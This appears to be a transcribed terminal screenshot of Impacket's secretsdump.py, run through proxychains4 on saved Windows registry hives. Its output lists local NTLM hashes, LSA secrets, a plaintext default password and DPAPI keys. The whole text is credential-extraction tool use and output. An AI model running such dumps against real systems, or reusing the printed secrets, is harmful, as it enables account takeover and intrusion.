 ✘ ~/Desktop/proxychains/impacket/examples master ./proxychains4 secretsdump.py -sam sam.save -system system.save -
security security.save LOCAL
[proxychains] config file found: /Users/sven/Desktop/proxychains/impacket/examples/proxychains.conf
[proxychains] preloading ./libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x36b82df4d5de2cba91f72711f5749d34
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:6b69e91c1675c3f849e7ac70f4baf81782df5336244b75c9fd08c6ab02b0ed1c434ce5bbf3d7f260f02e5b8e4e8
17e7fa64eb8337bac67577c902b04334816f3e329d2817d9508398b405d47a81651b444e3c7f34b6be3804ad5ff950e9dcb40008e190a8c819c75300a3d
ee8a3c4b5a19b488725d9234e3fe7462f84660fe02fe3d0ee63e303fed23f970369ec3b870669edc578980f0630066f5df8853c2e63dd190169861d68ff
1b36a0b3d6020fa61d1bd951851a8ea74fbe63675e3d52aee12385f8405b01d4d1d4d7ed151d44d3043d13636964666d29dbe48ac74a0c33cba2c506a3f
01689ba2d667b38dcc98
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:d3172a0d1f5713c9a69509f09364a4a7
[*] DefaultPassword
(Unknown User):1qaz@WSX
[*] DPAPI_SYSTEM
dpapi_machinekey:0xde6b10d6d12d66d06882ab42529a45f2dd174b18
dpapi_userkey:0xb420d078382eb774b299d179ec66737a49dbe082
[*] NL$KM
0000 70 2E 7E 6C C8 DD E9 BF D5 C8 FE A2 F4 DE E4 35 p.~l...........5
0010 12 91 CE 0D BB 75 12 63 82 4E 76 E0 A8 CA 2D ED .....u.c.Nv...-.
0020 F2 18 6B 73 64 5F E0 40 58 B5 F8 74 D1 7C E5 B5 ..ksd_.@X..t.|..